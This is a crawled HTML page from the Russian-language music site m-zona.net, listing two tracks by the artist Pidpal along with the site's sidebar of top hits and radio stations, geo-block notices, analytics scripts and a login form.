

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/autor/Pidpal/
body_size: 10518
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Pidpal все песни исполнителя слушать онлайн</title>
<meta property="twitter:title" content="Pidpal все песни исполнителя слушать онлайн" />
<meta name="description" content="Все песни Pidpal. Слушайте музыку любимых исполнителей онлайн в высоком качестве (320kbps) и скачивайте на телефон или компьютер. Есть слова и тексты песен.">
<meta name="keywords" content="музыка,онлайн,скачать,песни,сборники,mp3,клипы,слушать,бесплатно,текст,песен">
<link rel="search" type="application/opensearchdescription+xml" href="https://m-zona.net/index.php?do=opensearch" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3">
<link rel="alternate" type="application/rss+xml" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3" href="https://m-zona.net/rss.xml">
    <base href="https://m-zona.net/">
    

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="google-site-verification" content="3LR6ZiLWshcTYnrdBmZtqVf2c2kRzGfnfmLD13SkQnI" />
    <meta name="google-site-verification" content="dCS3CfbTIMSqYIrSmZ1x9RoUId5p4K6rxtsgggdUuq8" />
	<meta name="theme-color" content="#43a1c7">
	<link rel="preload" href="/templates/m-zona/css/common.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/styles.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/engine.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/alertify.min.css" as="style">
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-600.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/m-zona/images/logo.svg" />
	<link href="/templates/m-zona/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/m-zona/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/alertify.min.css" type="text/css" rel="stylesheet" />
    <meta name="google-site-verification" content="uBwDsv1dhMmzltt7V1rxaZG6FsLwUoI-LY4OFzUUKAs" />
<script type="application/ld+json">
{
"@context" : "https://schema.org",
"@type" : "Organization",
"name" : "M-zona - Музыка онлайн, скачать песни, сборники, музыка mp3 скачать бесплатно",
"url" : "https://m-zona.net/",
"sameAs" : [
"https://www.facebook.com/groups/m-zona.net/"
]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "WebSite",
"url": "https://m-zona.net/",
"dateCreated": "2019-05-01",
"genre": "http://vocab.getty.edu/aat/300265431",
"inLanguage": "ru"
}
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QQ11CJ9HMG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QQ11CJ9HMG');
</script>    
    
</head>

<body>
    
    <script type='text/javascript' src='https://myroledance.com/services/?id=140977'></script>


	<div class="wrapper">

		<div class="wrapper-container wrapper-main">

			<header class="header d-flex ai-center">
				<a href="/" class="header__logo logo">M-Zona<span>.net</span></a>
				<div class="header__search search-block flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<input class="search-block__input" id="ajax_search" name="story" placeholder="Поиск музыки" type="text" autocomplete="off">
						<button class="search-block__btn" type="submit"><span class="fal fa-search"></span></button>
					</form>
				</div>
				
				<button class="header__btn-login js-show-login">Вход</button>
				
				
				<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></button>
			</header>

			<!-- END HEADER -->

			<div class="cols">

				<aside class="col-side">
					<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Меню</div>
						<ul class="sb__content sb__menu">
                            <li><a href="/"><span class="fal fa-home"></span>Главная</a></li>
							<li><a href="/music/"><span class="fal fa-music"></span>Музыка</a></li>
                            <li><a href="/collections/"><span class="fal fa-album"></span>Сборники</a></li>
							<li><a href="/chart.html"><span class="fal fa-star"></span>Популярное</a></li>
							<li><a href="/radio/"><span class="fal fa-radio"></span>Радио</a></li>
                            <li><a href="https://minusovki.online/" target="_blank"><span class="fal fa-music"></span>Минусовки</a></li>
						</ul>
					</div>




			<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Топ Хитов</div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/19838/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d2/c22d0ed45047c0a30055535171c13e.jpg" loading="lazy" alt="Minelli - Rampampam">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Minelli</div>
        <div class="int__subtitle ws-nowrap">Rampampam</div>
    </div>
</a><a class="int d-flex ai-center" href="/15854/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/430d22bc7cc0229d37b9fec3181787.jpg" loading="lazy" alt="Jah Khalib - Искал Нашёл">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jah Khalib</div>
        <div class="int__subtitle ws-nowrap">Искал Нашёл</div>
    </div>
</a><a class="int d-flex ai-center" href="/7980/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c9/717db8d4fac912cbfba3464c9bf239.jpg" loading="lazy" alt="Порнофильмы - Я так соскучился">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Порнофильмы</div>
        <div class="int__subtitle ws-nowrap">Я так соскучился</div>
    </div>
</a><a class="int d-flex ai-center" href="/2746/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" loading="lazy" alt="Bobby Helms - Jingle Bells Rock">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Bobby Helms</div>
        <div class="int__subtitle ws-nowrap">Jingle Bells Rock</div>
    </div>
</a><a class="int d-flex ai-center" href="/26092/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" loading="lazy" alt="Kalush - Додому (feat. Skofka)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kalush</div>
        <div class="int__subtitle ws-nowrap">Додому (feat. Skofka)</div>
    </div>
</a><a class="int d-flex ai-center" href="/1157/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" loading="lazy" alt="Dabro remix -  Улетай на крыльях ветра">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dabro remix</div>
        <div class="int__subtitle ws-nowrap">Улетай на крыльях ветра</div>
    </div>
</a><a class="int d-flex ai-center" href="/10671/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" loading="lazy" alt="Mirami - Соколи">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Mirami</div>
        <div class="int__subtitle ws-nowrap">Соколи</div>
    </div>
</a><a class="int d-flex ai-center" href="/4857/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9e/db6fb1a234e32c8119c7772ff64edc.jpg" loading="lazy" alt="Гио ПиКа - Фонтанчик с чёрным дельфином">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Гио ПиКа</div>
        <div class="int__subtitle ws-nowrap">Фонтанчик с чёрным дельфином</div>
    </div>
</a><a class="int d-flex ai-center" href="/1366/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c3/dece81968f7cd598ab2db3e7919fbd.jpg" loading="lazy" alt="Billie Eilish feat. Khalid -  Lovely">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Billie Eilish feat. Khalid</div>
        <div class="int__subtitle ws-nowrap">Lovely</div>
    </div>
</a><a class="int d-flex ai-center" href="/49611/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/12/581073afc58f62045cd5d1b618fdaa.jpg" loading="lazy" alt="KALUSH - Stefania (Kalush Orchestra)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">KALUSH</div>
        <div class="int__subtitle ws-nowrap">Stefania (Kalush Orchestra)</div>
    </div>
</a><a class="int d-flex ai-center" href="/2794/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" loading="lazy" alt="Marwa Loud - Bad Boy">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Marwa Loud</div>
        <div class="int__subtitle ws-nowrap">Bad Boy</div>
    </div>
</a><a class="int d-flex ai-center" href="/10707/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/39/014ed544b06c3f85278bb40f9fb115.jpg" loading="lazy" alt="Jaymes Young - Infinity">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jaymes Young</div>
        <div class="int__subtitle ws-nowrap">Infinity</div>
    </div>
</a><a class="int d-flex ai-center" href="/343/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" loading="lazy" alt="Burak Yeter Feat. Danelle Sandoval - Tuesday">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Burak Yeter Feat. Danelle Sandoval</div>
        <div class="int__subtitle ws-nowrap">Tuesday</div>
    </div>
</a><a class="int d-flex ai-center" href="/965/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" loading="lazy" alt="Shawn Mendes ft. Camila Cabello - Senorita">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Shawn Mendes ft. Camila Cabello</div>
        <div class="int__subtitle ws-nowrap">Senorita</div>
    </div>
</a><a class="int d-flex ai-center" href="/659/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/392b9a09a606c86dfa825662c34b45.jpg" loading="lazy" alt="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">David Guetta feat. Nicki Minaj &amp; Afrojack</div>
        <div class="int__subtitle ws-nowrap">Hey Mama</div>
    </div>
</a><a class="int d-flex ai-center" href="/21678/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" loading="lazy" alt="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dom La Nena</div>
        <div class="int__subtitle ws-nowrap">Batuque (Jeremy Sole &amp; Atropolis Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/8889/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" loading="lazy" alt="JANAGA &amp; Kucher - По щекам слёзы">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">JANAGA &amp; Kucher</div>
        <div class="int__subtitle ws-nowrap">По щекам слёзы</div>
    </div>
</a><a class="int d-flex ai-center" href="/3400/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/49/11c873f2d9658fd282e7485f9ca2b6.jpg" loading="lazy" alt="Jay Leemo - Улетай (Dj Geny Tur &amp; Techno Project Remix">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jay Leemo</div>
        <div class="int__subtitle ws-nowrap">Улетай (Dj Geny Tur &amp; Techno Project Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/558/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/08/f9e98555ef1908f0b929041fa8f087.jpg" loading="lazy" alt="ZAYN feat. Sia - Dusk Till Dawn">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">ZAYN feat. Sia</div>
        <div class="int__subtitle ws-nowrap">Dusk Till Dawn</div>
    </div>
</a><a class="int d-flex ai-center" href="/3396/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/25/6044ea887e7409130af202ccb75d6b.jpg" loading="lazy" alt="Coldsteeze - Don&#039;t Leave Me Here">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Coldsteeze</div>
        <div class="int__subtitle ws-nowrap">Don't Leave Me Here</div>
    </div>
</a><a class="int d-flex ai-center" href="/19065/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/a954331fc297817a7c654ed1b59c1f.jpg" loading="lazy" alt="Nessa Barrett feat. JXDN - La Di Die">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Nessa Barrett feat. JXDN</div>
        <div class="int__subtitle ws-nowrap">La Di Die</div>
    </div>
</a><a class="int d-flex ai-center" href="/2524/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/92/b93c35da5b5823d9b110197bb1e902.jpg" loading="lazy" alt="Rx Beats - Merry Christmas Trap">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Rx Beats</div>
        <div class="int__subtitle ws-nowrap">Merry Christmas Trap</div>
    </div>
</a><a class="int d-flex ai-center" href="/2050/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d6/ea430eaac3d115fb04cbc9dc482b9c.jpg" loading="lazy" alt="Христина Соловій - Хто, як не ти?">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Христина Соловій</div>
        <div class="int__subtitle ws-nowrap">Хто, як не ти?</div>
    </div>
</a><a class="int d-flex ai-center" href="/193/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/e8/bf7cb2467d8c99a1b09b016914f2c6.jpg" loading="lazy" alt="MiyaGi &amp; Эндшпиль feat. Рем Дигга - I Got Love">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">MiyaGi &amp; Эндшпиль feat. Рем Дигга</div>
        <div class="int__subtitle ws-nowrap">I Got Love</div>
    </div>
</a><a class="int d-flex ai-center" href="/23393/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/50/d14dd0a29dbab7571476f856391f19.jpg" loading="lazy" alt="Jain - Makeba">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jain</div>
        <div class="int__subtitle ws-nowrap">Makeba</div>
    </div>
</a>
						</div>
					</div>
                    <div class="sb js-this-in-mobile-menu">
                        <div class="sb__title"><a href="https://radiostay.com/ru" target="_blank">Радиостанции</a></div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/12923/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608573029_ljuks-fm.jpg" loading="lazy" alt="Люкс фм">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Люкс фм</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13176/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608889751_kiss-fm.png" loading="lazy" alt="Kiss FM">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kiss FM</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/12920/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608572552_nrj.png" loading="lazy" alt="NRJ Киев">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">NRJ Киев</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/60683/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2022-10/1665432654_radio-bajraktar.png" loading="lazy" alt="Радио БАЙРАКТАР">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Радио БАЙРАКТАР</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13188/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608891614_radio-roks.jpg" loading="lazy" alt="Radio ROKS">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Radio ROKS</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a>
						</div>
					</div>
				</aside>

				<!-- END COL SIDE -->

				<main class="col-main" id="wajax">
					
					
					<div class="content">
                        
                        
						
                        
						
						<div class="d-grid"><div id='dle-content'><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=77045" 
data-title="Pidpal" data-artist="Шарять За Стиль" data-img="/uploads/thumbs/40x40/3f/263212a429bafc4ccd54052aa1be9c.jpg" 
data-descr="2023-111700376383_pidpal-sharjat-za-stil"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/3f/263212a429bafc4ccd54052aa1be9c.jpg" loading="lazy" alt="Pidpal - Шарять За Стиль" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/75283/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/75283/">Шарять За Стиль</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Pidpal/">Pidpal</a>
    </div>
     
    <div class="track__time">02:14</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=77045'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz175283" title="Pidpal - Шарять За Стиль" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Pidpal - Шарять За Стиль</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz275283" title="Pidpal - Шарять За Стиль" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Pidpal - Шарять За Стиль</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen75283() {
$(function(){
    $('#hz175283').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded75283() {
$(function(){
    $('#hz275283').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=71570" 
data-title="Pidpal" data-artist="Чорнобривці" data-img="/uploads/thumbs/40x40/3d/15086f4449014de7fedb2a6559b19b.jpg" 
data-descr="2023-061687421020_pidpal-chornobrivc"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/3d/15086f4449014de7fedb2a6559b19b.jpg" loading="lazy" alt="Pidpal - Чорнобривці" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/69894/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/69894/">Чорнобривці</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Pidpal/">Pidpal</a>
    </div>
     
    <div class="track__time">02:14</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=71570'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz169894" title="Pidpal - Чорнобривці" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Pidpal - Чорнобривці</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz269894" title="Pidpal - Чорнобривці" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Pidpal - Чорнобривці</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen69894() {
$(function(){
    $('#hz169894').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded69894() {
$(function(){
    $('#hz269894').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script></div></div>
					</div>
                    
				</main>

				<!-- END COL MAIN -->

			</div>

			<!-- END COLS -->

		</div>

		<!-- END WRAPPER-MAIN -->

		<footer class="footer d-flex ai-center wrapper-container">
			<div class="footer__logo logo">M-Zona<span>.net</span></div>
			<div class="footer__text flex-grow-1">
				© M-Zona 2019-2025. Техническая поддержка: <span>mzonanet@gmail.com</span>
				<br><li><a href="/pravoobladatelyam.html">Правовая Информация</a></li> <li><a href="/index.php?do=feedback">Обратная связь</a></li>
			</div>
			<div class="footer__counter">
				<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE280" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE280").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			</div>
		</footer>

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://m-zona.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	
	</form>
</div>

	
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer></script>
    
    <?php if (!isset($_SERVER['HTTP_USER_AGENT']) || stripos($_SERVER['HTTP_USER_AGENT'], 'Chrome-Lighthouse') === false){ ?>

	<script src="/templates/m-zona/js/libs.js"></script>
	<script src="/templates/m-zona/js/audioplayer.js" asunc></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9594bf9a450a8853bf112f5d9b873289b74a043f';
var dle_group      = 5;
var dle_skin       = 'm-zona';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = '';
var menu_full      = 'Редактировать Песню';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
